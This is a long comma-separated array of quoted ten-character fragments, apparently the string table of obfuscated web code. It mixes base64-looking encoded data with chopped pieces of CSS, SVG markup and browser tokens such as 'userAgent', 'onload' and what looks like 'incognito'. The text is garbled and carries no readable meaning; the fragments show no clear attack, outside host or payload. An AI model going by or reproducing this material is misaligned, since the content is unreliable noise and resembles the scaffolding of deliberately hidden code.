"M6JepUdol7", "\n         ", "iJQbwH1chm", "F9rAxgnq7/", "xd3/1iCVOR", "uh5sYlR/Ec", "L5cB6nUXGH", "D/B7Dw1DHk", "HqBPSRmUG8", "qFf0J8V3vQ", "tems: cent", "G6cQ/f+pEt", "3BwS9bNB36", "CoV9kh6jUP", "3OFAvaQeCk", "MhoF615h3/", "/cWMwD1TzT", "h4UCrzU/75", "9yXcoDot6w", "4IRoIcQQt8", "nvDu4Tu0FJ", "+HkTOcAEDg", "AMAlvIt7ol", "k7LIZFvWBe", "JTCLTjHUK/", "fqCe6wuAer", "oF6TH9SrMo", "bzLzKcwrdL", "LencEpf9i9", "7pZ94t+xP2", "RgKgXoL9HD", "yncfLWcdxS", "DLn0P9cqDc", "YcM4M58Y5d", "7JxpxiEzxu", "H2+6gsAGCL", "height: 36", "Uq+wQ9ZqHR", "ornykCUKEK", "xAvS3EA0bo", "9bj39zrEVB", ": translat", "      </sv", "drwBXF79wI", "jwygnvIhUM", "9UK/JD+pVG", "tMvNOOpu/Y", "2OCiEvIgcB", "KCekkGqFe4", ";\n    -web", "lMYnuI75ft", "ccYLSlTn1O", "0NOk4Eh58w", "Y94URBCW6o", "GOahi8EEn8", "ArMzLBwCbJ", "gXoIoW8Qiw", "NBcZcpbbDD", "MEzvIDQuAQ", "lcOEkTaHGO", "hfkEAQAA4A", "W9xbMZQr44", "ggrxLYvtk+", "ebcpQ3hOzL", "8/4uSz/5t/", "Cr7Fgx6D20", "BVRr7JD1Gs", "QVTgdIRuM+", "9luBeDvTda", "6hQygXncBU", "AXtmNqPhXe", "ight);\n   ", "4Bz1H074b7", "c5sMSAAA8m", "BBIaroZ4Aj", "SqFfIaAh+1", "MBUO9L4B4R", "K7GFjBPV2/", "t3iHrdB0S9", "uAB5iO4Z77", "mcNPBO7M4B", "7n+M7uFhXm", "xpjNC7df/Q", "sOOJyc3cR2", "LtSln/JZTj", "nUayq8w5Az", "QD1ChfMuzX", "qrzN9h8DJR", "Hre84BRlvq", "cYfVBaKeqN", "CW/Wdf2J51", "veZCoB5QT/", "riBUEIbSUL", "vhTP/WRJR4", "oF73DUC9wB", "1E5lD9g0nI", "beuiYExjol", "IA6oF6TX5Q", "LdOA8NW4DQ", "0iBiFnVjEm", "zMz3TBgV8T", "ansition: ", "9Yr+pPiu18", "vUcGUE/5EK", "PoXkx/Sxsb", "l3KA6LesF5", "xM1Dtph4qD", "gHrJPVzMQD", "MYN6OxmgXn", "ByKGeh0Mw0", "L/rMvbM868", "LHGOoV/Unx", "tVN8nXmyTO", "dG4p6r//wa", "q3/uYvH/Hr", "7yIoZ6vmpj", "cD1OsuAPWC", "BqiXz3g41P", "1Bt6gKg38Q", "GUG9JAPUK1", "VIUOdP+Sk0", "4lungWErcJ", "Ev2iHqdQ+I", "xnDHYc7Ruw", "    height", "WyK8lWn7xc", "rv9mFbiMN+", "isOiXnBe1O", "1MOqW2+buh", "qDJ27d1+gh", "sEOiXmWHqN", "+Jmff35mX2", "6wBDkLUq+w", "XOhLv2Uz3L", "/YD9WQ/UK9", "utF0DiyegE", "XpfrgxlDvQ", "0dh3tb/YNL", "O9uj9B80r1", "8u8b82AMDB", "yiR8pQihNV", "FvmfOr3GEn", "KuBOyX/c8q", "AAdojXuiXu", "CNQDyH0drH", "+7x+VuhdCf", "CQD1Qr8kP6", "eng9dz9rQf", "f5PgDjAscT", "8TkzlkRnXL", "qCeOxyol9C", "lTn1OnnToX", "geZdwgBrXj", "/Jwf8x6/vY", "f6jv3AAAAt", "Je20ruNtyW", "Ru3QOZwxi3", "mqJ7Wpid/0", "zz8dS24SV4", "ygnpJBqhXu", "XmAPSQCoB+", "OPPQfzgD18", "PIHGOoV/Qn", "LhYv/1LX1c", "U/U67lD1Au", "ePrBW3OCxB", "0W9dMiol4l", "OUO8A7KG3q", "jxqHg6CKup", "EPVGv9Q5Rr", "ciJwJ8CfE9", "m+ez2mZi8G", "QQ/UE8pAup", "IuhXgNjIom", "vY9BdjuBzY", "2zTF0u8tSl", "zBPWKxku8E", "VMDDgnBnOj", "odAPYsBqHd", "XrRDlGve0D", "8WYowjp9WI", "UG+BHq4ZQD", "/a+wBg34Lg", "Aj8kDFgAAT", "hxDvaL/AqD", "YUa+yQ9RrH", "MoZvspXLTf", "9fL+wPW9f+", "6BwR/qHbcv", "efcM/1APV4", "BwAAqFT6zj", "AveZCUG8B9", "aQeCkag3iM", "gnito cras", "cA0dkhjqdT", "u99NoN6H+M", "Ju4BAEvyYg", "rdBaBecA8r", "A9Tb1a//Hf", "OrV/QkNyn5", "e0TXlgX6IQ", "qSH6jn+gKg", "05+SJe/fon", "VQ4TRvZFEF", "FvGPVHv4B0", "h6jXPCjqiX", "n8t7gEAwPF", "pg073ZnDDw", "sEWTKYcLIP", "4h4AAMB++U", "XUvjnqgXz4", "AAAh9ob90Q", "NNSLFesRh0", "AoJmvEAQAY", "sZ3GhIvpUE", "sYvHdEGEdF", "k6ev1YYv2P", "D1OuYDw6Le", "dwxhAAwe8o", "xGQOH/6ApM", "ata", "JsB56j/cMJ", "hOfM5Ofg/Z", "kjM13onDu5", "bD5u3d9cnT", "HIkaBOoVMk", "eXuQkj4UQm", "Ayb8pxs/OV", "ZQD3Z3xG4z", "FzwJ73f8pn", "/wYPmNa8FC", "4ltNn38F37", "1s3B6V4wRQ", "X9ZJDol42K", "E7hFRhDx46", "L7boluyamc", "UG7oBqBfYQ", "PTOIAAAAaM", "4XC0S9YIeo", "i1iR8rQihd", "QbwH1cn5Qb", "dWYZ9oOeso", "dD1Ku8Q9Sr", "e80pqYyuEE", "fonnlaD5vi", "GH1QWinqjX", "UvEPVEvaZ5", "svXDhq9+Rm", "j8TBcc+DVx", "A2Is3dACAS", "qub4AqJfYw", "5gXrIIH4gC", "OF0Mg8bgME", "6rVmAPWqZq", "4t6z72DuAc", "Yegn8//KbK", "RrHhT10imi", "T1AHgG3mgA", "PHKAacjdJs", "kQC2a7xXzG", "OgIVvvHkxt", "AAcLIP37Un", "KfdoJ6AT1s", "kKvspXE93M", "9UpGUC/JAP", "D1ZH9H4DYz", "RL3SKvN3GL", "Tjg8OEvTZr", "xMH97Apylc", "8SLn7ZuTgK", "MON+Pj/i1L", "AAGC/fKABA", "AvVKRlAvyQ", "+YNuLwccPO", "hnSZcfDwj/", "MtlgHrdBaB", "LCHjRHU2/U", "eJewAAAMfi", "hQ/OITQEP0", "qFcygnpJxg", "t/6F+fPH1g", "B/UKRaBeyf", "zxoscqcChc", "ABjhAzgATF", "EgQL1ChmgX", "tXuvhnyGky", "BFbAuBdGLb", "lNvPuYT0Mh", "g8DfUEFy5b", "FRDwCekzdf", "FUIAGiFyuk", "7gKg3cYfVs", "N6xUNTLO/6", "+oPWdP/SvT", "1wE6i2gXi4", "A92d8RuM3M", "H82eCf5awl", "L6gHQyFQb4", "vU/2sX13oM", "8iAmHzPj+R", "6MIbcexWle", "a6oEC9Qgao", "FEMux+Iudu", "e8Mg6N0qhq", "NnzBtheDg2", "DXaWCQOSyA", "AAOBcfAAAA", "xeHf+W9+Bh", "Ed5WHGz1Go", "hcQ9SbusJw", "RcA9ZJ7uJi", "W8eDjicMQR", "QDACLeoAEA", "43Bx9lUTkz", "l62aCoBwDc", "L+EG97iJQL", "yQ8+lgyDn9", "KasjZoAAAg", "5u3s07a5O2", "m0YxlCv5gz", "6w9a3/lD//", "3+ME9IqL7y", "wYWRfBOFFD", "Ue2enADWz9", "m3jdFp3+nd", "MB5YQgTJzS", "DIVBvgR6uG", "C/nB/WGbgD", "A/XDKAeUK8", "vfsCPWyK8l", "BecxFQ7wDq", "/2N0Dw/zEn", "1OseEPWec4", "zNs3sWgPTn", "Ynvy9LXa8A", "YftpnCeoVj", "775AD5uifN", "eut4p7AABs", "2tg1C23zd0", "TsCt5l5lec", "5iu2U7xM9r", "+oF6cgZQT/", "eBIV1dcsDl", "bW7MjRvw/B", "zTetgUf3c4", "TFWNKXF32i", "vEC9Qgao11", "z0Yh/M3vpg", "8Ht8mbdcuu", "VPNKONz8Fw", "9IOrdrDJ/h", "kVPHMBY50g", "WDoh4ALXzA", "k+K7XgSNI6", "Sn4PzjCgXl", "gERwAjX9VD", "D1CtcMO/WF", "T9QoHRL1sU", "oKgXDYt6wb", "qH2N6uJmBe", "JPdw9TPkyH", "Do3SqGp7w9", "YBNXXvP0nm", "xQr7kI1FtA", "MoV4dYxJUX", "HkLvEy8UQg", "QCcy4MPAAC", "4Xk87mr5h5", "Oa/F05fB/x", "Z7rgwK+JY6", "kfR+JF5EgB", "scroll", "gX3UDEA9c4", "eleVw4SRfU", "L7hE9Txb9w", "AH1NCNQ75E", "c7LnXEqFfy", "ARqLfS3l0w", "fi/LW+OfzC", "SXWAADAafl", "MEHcgCYbBn", ">Code</div", "/YugsgcMsc", "F71oGH/sMZ", "YwEQyeFfxH", "Ggw5/RnU8c", "AaUa+yQ9Rr", "wb3iIjow2T", "Q/w7Mai3mx", "tCZ2JSx0n3", "kMfNfO+KTr", "bgAIDnEcO/", "avGIfth/wl", "kGqFe4COrV", "xyol9CDYAT", "EKx1lEdJCQ", "P4E8QOF0Mg", "tEPU6x4Q9S", "/9j1vexBxh", "m7yd1JFuQ6", "+p3qVxuDj7", "X94N6u/JXe", "AKCVhzcAAD", "ndwn9h6V+W", "EThFjEvQJD", "XqCH6inFAH", "H/scOOd3+E", "eGaBePuPDo", "AXIUHAgCAO", "APqDfGfwD1", "ABnEvX220P", "2tNnxB3N69", "m7TDxqCoBw", "sS79cYf+kw", "HAADcJerdO", "7KKBIQRSeR", "MR8tSAAAFM", "oGpX0fstnY", "oTd1hdIOqJ", "S95iFRL4l6", "fy4EHPPaen", "3h8D7d/WGT", "5Wu/EwT1sf", "CSKHQUPzM3", "NvQdQ7eYfC", "uH3u0Yhd7t", "9TrvgGoF9h", "bmwfML0rBY", "znTn9UVNzh", "OMQD2E0LeK", "V39TTwCmsp", "bd4h6ol6rX", "5rGJrXgu4a", "DAvUKGQ3Bj", "zP3RL0XUS+", "O4ahia14Lu", "sU3mIADVb2", "jgOXod6n9e", "USzJAvcJFU", "Ds07Y7i95g", "b0qI6iXZIB", "J6NQZQ75UB", "J+/wakjU27", "fu3aN75mk9", "k44Oh3lf53", "936 148.4 ", "IehN3WA2Le", "dSrMYB6rwx", "PtOg3p5f+D", "UvjcAEYwfh", "ZAT1kgxQr3", "7ug3B16V4n", "j0F2PEUK/u", "3YxDPTuFIa", "BBCv4d7QL2", "z3iPustUO8", "UjqJdkgHqF", "uldMUYM9er", "DekE97BhbM", "AAMB37AEAw", "BXcQIAMIWo", "Rg/9Qb1MRk", "AOD5vHAAsC", "Oekyfu3aN7", "i6EKE058EU", "CfQu+SOJwd", "zgtP1i4voe", "P1BD9QTykC", "wFuihoSj+E", "NPCAbRuDYJ", "goYwPMV2Kh", "9B+Hevc99A", "NzyL5hq3el", "KgHAFyNf4o", "8emnAHNv0R", "gSN03z+e0z", "AMAYO+80AI", "86he3/Spb+", "BwRL3KDlGv", "1sUNQDAOCK", "2foHmleleV", "RNDPUMON+P", "+qJe6JexR2", "1Ju8w2JY1A", "7hEREZ0jGy", "m3Ow9KhCMu", "a0DUe/y8uA", "suAvUWUC+X", "DlGve0DUm3", "M6ZL+th70P", "PKzOol/GDe", "cO+TFCCWzv", "e1Ot+gKgn6", "GBQ4nD1jfc", "SJ6jEC9Qga", "nNP1Buc951", "F1YA4LBEvc", "X9aoGRT0A4", "4+tt414TBg", "A6LesF5Ua9", "kvQcE9bC7U", "qyX6gXqUQq", "9Qr7so/hA0", "EHGBc4nDxg", "NwY8acN4Ux", "B/U674BqBf", "YDTQCr12EG", "g3tAvTH+A6", "5Pnv6srrjB", "UdxOlnVj+U", "BNKJbVuRIy", "ncEbjPzKs9", "8kJQa94x0l", "v+VsEVBPyA", "BUW/yDothU", "mhF0JjZlTJ", "YLeHnuIegA", "XhR86LewAA", "901C150.74", "eDg2de77yb", "/Ua/KDelVG", "c-button-d", "sYNNfjBFDv", "2q4nd9bNwe", "CtkNAQ/asB", "8A4HFenADg", "O4B6UgZQr/", "hUS8bFPUAA", "APYT2FS8eQ", "\n      (va", "QYvQvjIART", "GPVFvvz1Ev", "GgAA4MR8tS", "Q726P0HzSv", "A6iX3cDED9", "9/AwL7F3O4", "UosIeNEdTb", "+3d/3V/uER", "onload", "zSlsPJ2U3u", "vEwAA3Lf/+", ": flex;\n  ", "5a2A4ETgJU", "bc4LEHg8kX", "brand", "hZhBcSqFfI", "OoBcEXeGAD", "LOrGKE3p02", "QcHIRVwAS2", "1zlfQyB0zE", "/7zj0AgCte", "9TrHhD1Jt+", "9MFB35NHEO", "lRr2pQ1AMA", "+jeLqHcRK/", "jq5R3fIe4B", "l79wV62BTN", "hDvaI/Kb7r", "uij8EjR9yv", "gn: middle", "2IURpdoMvS", "7kOxSHRb3g", "e7h6mfelf3", "VGv9Q5Rrzg", "WyK8pWP3bu", "r: graysca", "s2bSkIH0fg", "+BehYDUO/W", "FzciJyksci", "IaBep8374J", "+UogABYj6l", "dIRuM+Ac9R", "et7dN4N6yE", "2CHqdQ+Iep", "0Q0Uz/8duk", "iKPwSNH3K8", "yAPTOb0fAu", "UhpLeXcbwV", "PgmdidAdST", "gh+opxQB9T", "TXlONv5ypj", "TXhskzkIQF", "10v/uoceUo", "QMC0xXAxo4", "zGwT3vXxGQ", "x3FHghkvji", "UK8z1NN//h", "XfL/qF3O0a", "YzCEzqlvax", "I7iNQr5AB6", "H/lUZVzrAW", "9boPiHqTd1", "CDYATqIYTQ", "Tv6oEHmOUL", "src", "bziH7YejdU", "vNgCQN8WYo", "PqOfIAOrJf", "8yLeskhUS8", "MvEPQAA4Gh", "iXZIB6hQvX", "zM11w4NfEM", "71EMtDREBQ", "P/Y9b3sQcY", "oKiXRL3ovK", "nGG407vj6G", "9nATVbwz2n", " }\n  .aler", "/9BUO9L4B4", "x2FNcK8O9E", "BftEPW6B0S", "rYnT1+rDV8", "I7rhT1Gi4W", "LweQeBEPqv", "h7ol7lvKhX", "9Ua/zDlGvt", "ern7m3bIfq", "+HFFwCgQtS", "VDol42KOoB", "2u4FyJnEiN", "iXjQs6gXzo", "t3n1j6p93w", "KpsA9ojZZM", "jX/QBRT9S7", "5ZWZlVWZVZ", "3uLXeBMW7A", "hUcbz", "IXoTeXTGSc", "HEEJzxMKGE", "SwYhcsgczv", "alfRFE5pA5", "nyGkyMOScG", "ACcmZdhAIA", "BkHoePZ8TZ", 'h="219.141', "iHoPfQoS38", "G4SXZxRjYp", "c1rmYnClM3", "uc9516AADA", "LdAD9cMoB5", "Q2ZUt9w2dy", "OH/rXJ08fW", "wT1sivKVj9", "m5lXeU7b7t", "txcA+bH549", "pVzUA9wQ/U", "ExLdOA8NW4", "jXc0jUm7jD", "3mE5PzHqjQ", "vlYbvmDbi8", "HHLsefffs/", "rHljBgDYwT", "KgHAADjPNA", "AbteUgbg2o", "ANQD9Zr8oF", "0e7m1XBLlr", "KmcnxP+SsJ", "RQw5mhGo98", "wRQ726/wLg", "mq/j4a5Mxh", "Yd/MZ5t3mI", "f2B63v/0P/", "I7PoKz6E+K", "C7BgZO4Igx", "G9jB/UKxSB", "DV2+KDdx/Z", "Q9TJxDwAAe", "vSTqRTtEve", "zKCekkGqFe", "zOHsHyKn7B", "ACgAAvPKty", "AwUa+yQ9Rr", "JxDwCAI/Fy", "359130GWrBKY", "hXpfAveIiM", "T4r6mXiHgC", "3lRr/sFRL2", "YwD1Nq3E9z", "4h01RvvKxe", "kO5TngwXiH", "nEFXxb0qEe", "h6jXPCjqpa", "szqJfxg3rd", "oOzXxGQOmV", "6hQxQr7kQ1", "QpFoF7JCOo", "qKcZgXoIIa", "qBB2zbGARr", "6WLf4acJgN", "EvOC/qdT9A", "m8j5Og+o3B", "d5tLrrDvDu", "eI8rI4CgL1", "c4av/40e1Q", "hNE3/6T/9/", "cOgalXTpL2", "Rf1gnlRLzk", "M/oIlXDjgd", "aH6mCw782H", "TVegn", "XeiYN72Pxg", "Qh3r3piCZw", "KF0G9GgOo9", "2iHrNg6JeE", "vWQmK/wTgz", "O4BwCcgRce", "WQ4x3Ivlbb", "L1DjH0DDl8", "ls/E9uTpa7", "32j/+YeAAD", "Q75EB1HN9A", "1xDwCA2V78", "F4h6mbgHAB", "p41GOr5gf0", "PnhGfMuuEd", "jco0/Sx31Z", "jNzKs8p233", "fVBYP", "g/qdG/8sZw", "OJepUdol7z", "uF5UW/oAaL", "x9v93vJlDP", "cQeHmagXsE", "BHDThvCmNf", "9ZqHRL0k6k", "mhf1qgZFPQ", "8XPi3oAAHD", "mWDoh4AQB0", "XrrrZeH1rl", "d6n9e/9fd/", "RfnKx+7dy7", "GoB6o980P6", "1Ou5Q9QLh0", "dfnNvar0Of", "4PJFzn+AOM", "dkXBjqfQnc", "3THQUGv+44", "2EwbMpzsvG", "XhL1oh2iXv", "h+rn/MbqHh", "f+xww5w/4T", "n1TdPp3esc", "PJV13BP1kj", "j3Kz/25aYg", "qZfygXqEI1", "GKAX3EPFkH", "f1hpeLem//", "S9iXe4WHDm", "KDe94l/Yw+", "Aj00FMUfgn", "w6JecH5nUS", "SMSrO", "94x0lf9K+6", "+9w/9P2PIO", "rg4HHD4wPM", "tG5me64MCv", "83dCRvf4ti", "n/3Wpq+7in", "Z0X9YaXi3p", "8JEONP0LxS", "b2AqDdxh9W", "oLQb0F1Mv5", "1GvNAOpVzU", "hEKi3QA/XD", "B8+83nk3vY", "/ALiN5u3s0", "Gvy8gkAbJ6", "AAD78nALAA", "6WHHA6QrcZ", "T1vgTuEdEn", "MOU0GhpwzA", "ein+V9qJdi", "7U634BUW/i", "ify-conten", "IAQ+9i1nwv", "64y/6i/3iI", "e9aBh/7DGa", "QD1ChdBvZr", "oZ8ShY0hJ3", "PC/qDV8u6k", "C/zQOgERwA", "LMWKoV/dfA", "/gKg3cYflv", "AAAAAACobx", "tAvYAebkVA", "lse4kQ3Fah", "l93AxA/UEP", "9RLBkW9zXl", "CCKGhssI9o", "eNijqAQD3z", "D60qY8oxpD", "DYJEjb2A4a", "u4Q9ZJBUW9", "Z85LUHAPmw", "AgCAO/U9P/", "YM7MZDe8Sj", "23VL8/NUcI", "AIAAAPZBn3", "4u4kqaNOGx", "QhYCEiYouI", "lF2MgQSyhd", "2lGKhX9AP1", "XAep1F4B6w", "MAeD4vXACw", "m2PoexZCZA", "uXY9T28NkG", "fADje/IOq1", "h4sFol6wQ9", "FAvYQeBCNQ", "SFU1b+r/Df", "MwqxkQtsV1", "XyAD1mgtBv", "TDvFi6ad2s", "ng-x: 20px", "vP0nmN3VDS", "jdw8O8xN7t", "A8Mm8wAMCm", "99YXvWgYf+", "VDMNzir8YT", "t+MOg5eJei", "yHgT1vgTuE", "rdX/3J8uZC", "AAtsyHVgAA", "zUu/2PxD0A", "hERfZ5++My", "APXqGUC95i", "IdrBlAPqNe", "X9PjX/jJkb", "0yvwdBi8T9", "ADDvEwBwIp", "fFJ3+nd4xx", "WI6ESBeoUM", "VFLqNeDb6B", "F8CRyBgzYF", "Udop6o13OH", "GUA9oF5rBl", "gshTyInjRV", "/hPMzlPDkH", "DBO1KvsWDH", "XOWD/Uwse2", "cAdflCKM18", "AUMSZBn9DA", "jr+pV/T3FN", "N40AUAAKbo", "uo3BvtPMDt", "tZgTsmdmMh", "AA4Lx8IAQC", "7ot6BO3RcL", "RU+ByGY2l6", "KeqCfq7TYv", "X1YCgE6i3Q", "d3xRgx1Kv7", "l6DgHjYX6t", "jG695Q+8CO", "uYF6r1aPFi", "go6l1gh+Ud", "IE1NOMQL1H", "g5Rr3lQ1BP", "g4UPMmSO+K", "qLeAerkMUK", "JdEvWiHqNc", "1+0G9ohHUS", "32/3uwnU+5", "oltW5EjLYJ", "MOY8+nlP6m", "ubdzAY3ENj", "niwPQKJEoF", "Y8gZk8GQU/", "bgHqBPSRmU", "0FxlyltsMO", "/mLi+R+fds", "w8KZ3N1pHD", "uYF6m2l3+z", "qAQDcNw9SA", "H1KjtEveZB", "9SJoHFm9AB", "vPKtyc/cuy", "nwRSnCeO2T", "wxSOUvNgCQ", "/auqf/qf/H", "z1s1L57qPl", "1C5KTHiByd", "EIbraXjX3i", "71QIhx3FHg", "odsMOEf9hx", "DPdiaS7Vwx", "Y3nFKQ711L", "MPkixx9gXO", "yIoWd6Eezx", "8r8HQYvE/V", "teLWf", "DqNRcB9Q6g", "NCwU9wAAgD", "iXRL1oR8dC", "c012;\n    ", "2 75.89L47", "X/c8qDthfo", "9V1gjBtw3B", "iAOrdWsnvw", "ZeOgEAADei", "qCdnAPXkDK", "N3wsa3ODZj", "sor: point", "ummmF4TvEX", "+JPiu14Tjy", "lh0S9bFDUA", "y4nenQDes5", "oHvIwJ7q5Q", "Q6sU3msABu", "jUQwi1ihcW", "Yf+VRlXOsB", "3bAeEvO13o", "h6k+9QHBb1", "eahUPC6FF1", "KOoBcCYf8A", "7h8ip2MUIq", "/h6gfqyX6g", "jOhqauk4Gn", "isBfLepWGe", "xQ1AMA4Bl4", "/Ou7GferRQ", "zIt6ySFRLx", "IYRQiKpwD6", "38ostkLvdp", "4nDEEQPD6g", "uJgOw27jxc", "wT9QbvEPXi", "viWOoV8Qg5", "B/Lv/5OdFL", "L1sUNQDAOB", "Ju4BAFDjhR", "7UxD1Rb3Be", "i3MM9QoYmw", "6lXOi3rNg9", "X0yi6uGoXk", "InGUMcBNDX", "Wm34gri9e4", "jtEveYhUS+", "LUq+wQ9ZqH", "xj+ZQ2akR4", "ol4m7gHAuX", "hc5zaJ2ohB", "ymHCyL4mbm", "320nAVs+os", "SlAv8GwO1H", "aco/7DCf9N", "lAPaBeawZQ", "A8NW4DQxjJ", "KnAgXO4/cB", "v6mXfL/oS9", "7hZgTqFf1J", "N6tlfwenGF", "du8+xr7f7n", "xAvVsr+T04", "gJu6JeoV5U", "RkG1AvqwVA", "mQVFP1AvPi", "MqBfUg6EQq", "y61rYk+x/U", "wQHEY+zvwB", "SDqPe8O4h4", "CL1SGtwD6g", "ON/412/+sZ", "aXUtt", "kV7gH1Kn6g", "78+rvFF/9k", "DlGvcEjUyw", "tkgHrNRaDe", "m/uOV7izRk", "16v4EzSvVu", "i0ZmMdWYZ9", "GXjAto1BsM", "PuPDoN7X5f", "V7dfwFwG83", "7Hw31rrQeN", "ueF/WSQ6Je", "C+lTw44qKz", "hgpxVCv5u+", "UwY2dfEeM0", "9RZQL+cH9Y", "      stro", "aWCQOSyA2z", "DF4OMjVvHg", "JDznKbIWfO", "FQL0DqCf5g", "Dw1F8Yegn8", "zMQD3BD9RT", "e1Os+IOpN3", "oJ5mBOohtJ", "RnxTf9SJoH", "+zdh+8lH3+", "NfkB/WqjKB", "f93h4P/Y9b", "d5tLjLvLre", "feTe/hmuEI", "2MgX3auwgi", "PV88+/uReD", "ANEvYl3uFh", "-dr-bg);\n ", "NinoAPBJvK", "IvvEPW6D4h", "KAwQAwBNYx", "jcg2BIPY+e", "mtaBCfMti+", "KhX2SHqNQ+", "NSzGIB6t1b", "cw8UM1BP8Q", "m3gOoV/N3B", "Hv4UOi3ns7", "xc8Ce93/KZ", "XC7+K5bbl0", "u4gGOoR+BQ", "1cM4B6QL3W", "+rO64gan7R", "xkAADwzjLu", "Ufk3TCov1f", "4Q9boPiHqT", "iXusdol5xW", "ZIXB6ji7iS", "nB5KzqHfCD", "UATk/Uq+wQ", "NfPf49/70Z", "Lzkk6mWDoh", "vcgGFL3zfM", "yoONHiFQr5", "kkGqFe4UD/", "S6wBAICn8F", "d6h0OhnoUD", "HzQPLUhf/Q", "QL1ChmGnOa", "8aFvWCeVEv", "r7BD1mgdFP", "Time", "l7EKIUtwrN", 'uminance" ', "PmnnfFJ3+n", "j4hK8pCgJo", 'iner">\n   ', "6TWww1Esx2", "TNSr7BD1mo", "ADAl4h6d87", "/0ninoDV8u", "qJe07yoVzU", "fqNddFH8IG", "HZZ3iHqiXs", "3hH/GO7FWl", "dOn5rj1Rb7", "9RrPiTqvYh", "4uQQAphP1K", "sjxBxgXOJw", "Ow3q5f2B63", "xmD/CWbnqW", "qNd6h6hXHB", "cTkzlkzqF3", 'k:href="#i', "zsxkN7xKPe", "DyLDxsAAGy", "T/2sVL77aD", "DgjLwEAwA0", "roeEG5x/6B", "ReawAG7Xz3", "jPkzHkJCu5", "PLXIQB1Ttf", "8zUK/gB+p1", "ARH5wB4ABZ", "Q9JMF6hUyG", "IqFfZIep1D", "mH/9/QETj3", "L5im6d3bxj", "B2CQVEPAAD", "userAgent", "T10hgL1gnu", "NeLnxsAOA5", "++W/Ql7N/N", "GqNdcCOoto", "/lt/9efbQE", "OxjGy9y3l7", "0PvNpwxtTk", "Tu0FJOdNH8", "S/vYdsCh4O", "gXnAPKzOol", "ZCoN4CPVwz", "BOpZioF6Zw", "WMEDjLBvaF", "zfHVZwDAYY", "MYnvpZqXz3", "RmPoo2beN0", "vygjqJRmgX", "c1A/UEP1BP", "G/dEvYN26L", "UK1y4xrz7Z", "QD2LAah3ay", "+LvDwT+o99", "GY2nmKod60", "eBeguol8sA", "AABX4sEQAA", "Cv6k+K7XgS", "WKRlAvyTDv", "BCXXrCPaBe", "jIF92rsmJn", "LTf8QOStGp", "RL4l60Q5Rr", "MOScfoYc2b", "eGoriD0Hjh", "G9Bv/k9f3R", "2BLD6mR7YJ", "z1s5IsyHX6", "867t+y5FBw", "G9XATYxD8s", "exg/qdd8A1", "2/nOnP6oob", "B0U9US88L+", "aUDUE/UAAL", "iT3m/5TGxP", "faK0ci5nmB", "FCv7k9oUPZ", "oF5zEai3gH", "AAC9PuBHDg", "OoVMkC95iJ", "+H1rrQepnI", "P8xJ7tzNo+", "rbi4eP0AtV", "c1APcEP1FO", "CKM18XkpjF", '0559284)"/', "DnpMSJHpwg", "Zc2HC7OvmK", "gqHeBHZZ3i", "8qyol4l7AA", "oamwD2ielk", "8h+KwqBecF", "BeoVMkC95i", "D6gX1YCgC6", "bHyUCU6QaB", "qFH+ZQ0R0U", "jPMu81Fd5h", "sNX7DtxeDg", "t: center;", "URqLeAejk/", "Ni3pDLyDqT", "ieYjvldx+N", "2DuAcA++E3", "DOq44Ez7Tl", "2/+sZ/48BI", "BzZjg3zqF7", "kRnVL+/jGP", "UPIsf8kvAk", "qvEQ8RoYX1", "7VBwU9S6ww", "3Wg1xlL43r", "vSuth+kcPj", "Kg3cYfVBaL", "N0EA4O60xj", "70+69BczAv", "vEPQBgC7yQ", "hhOBM4C6DY", "JHlcOEkX0R", "LfiUG93YyA", "FQj3f7ww/U", "YOiHgBLPiA", "wF0G4GT2g1", "LxsU9QCAe+", "yB8vcgYfYL", "OOd8BJ6+ER", "494 37.135", "rN/8vpuP/T", "iXrRD1OseE", "wc6JeZYeo1", "HAADPzcM4A", "CYS9So7RL2", "p6U6uElDHB", "MuB0hG4z4B", "ACg7sWPEQA", "o7RL3mQVFP", "T3q34BR694", "yn4ezZc2HD", "lpLKuxCyGK", "00X9pwuDh/", "ERBME6hUyQ", "xc1Fv3DuIe", "iC0iom9gBS", "3sQcYfWlTn", "LexDtcLBD1", "2PZf3CfQu+", "KHg6CKupEk", "BLlrYOAEjh", "kW97kOi3sQ", "z1QzDM8p/m", "KlwOQjDdmn", "mfelf3Mu5U", "mMULgNJ1D4", "vHtYD4NhU5", ".755 75.89", "Xky1LuItS0", "SQ6JeNijqA", "VtwT9XaYF/", "wExLdOA8NW", "V7Z353IsRE", "CGWKlx8hhF", "uZFvapBUQ8", "wStW8Uw1Lp", "8CfE9jRGDP", "B1Ww6Lexh2", "eHAyBQr8EP", "SsDuCKHRu/", "R2m3/y9Xxs", "Bt6AVFv4g6", "o130DUA/U+", "1fMfMC9bYT", "vfN8zktczG", "/tzX7bE/1o", "WuCfqJXeIe", "JelfnF4h6m", "JyIAAAB89C", "FDkSIsgEw4", "AeQgj9XixE", "EvXhe1Bt6A", "HKyQRBRs0C", "1s1L57uP1s", "wvuccYLSlT", "xQL+8POKAs", "3/sbQqb/Hy", "QdQIB6E3ro", "pEDoSDEBDO", "eIeGA6Le5B", "MIZDK+xhDv", "AMIWoV9kh6", "ZrhCBq+RnU", "wHDQnAfGt0", "73BxWNS7sU", "+YF/WSQ6Je", "ZQioJ5mBOo", "J7bepZxpT3", "c//DH42Yx8", "DD9i2MXg5y", "6hWKQL2S8U", "MA9U80wPKe", "PFDmzxtQzf", "Uwse2AgxAw", "h6d87vPOpl", "0S9YIeo1zW", "1BP8QD2lCK", "or: var(--", "t7h5hdFvZo", "fZ4Al6dwkD", "MGNnHNl7kv", "5h4sZqCf4g", "ULUIMhzqvV", "Opu/YuYF6r", "flHaKeqNd6", "Z56V4XDArj", "rDy7ca9f6F", "nvIhUM9SDN", "93P8Y3cPDv", "AICFiHqVHa", "+o130DUC+w", "\n    <div ", "uwgWeteIw4", "zkk6mWDoh4", "bXiBo89GEy", "Q1NXSeDzsS", "12rDF8Tt3Q", "B4EI1APIbS", "SpIk+T4tgj", "u+AagX2EMS", "gKg3+Q7FYV", "6JeNijqAfC", "AectB4eAdk", "YYv2PZicPD", "Jr+QxieGhi", "1Y4DRr1M3A", "eY(-50%);\n", "qTdphY3B61", "    <rect ", "0+IAEAwBOI", "XncBqBfcw8", "It2iHrdA0v", "DGojC", "Lexh2iXvcB", "/C6d3xRgx1", "h45vXOu+k9", "wD6gX1YCgE", "RaBeyQjqJR", "IetG8qNd9Q", "PWqZqCe4Af", "r7kQqAfUE/", "ep9Cdwjok+", "i9K8aIoV7d", "rQNSbfIfy/", "da4p6oN3iH", "wBAEvYAaCH", "NAPcI/p8Wc", "7BNFbx7Nlz", "8g5RT9RrvU", "vgJnd1Z5/M", "PPs8A9omNl", 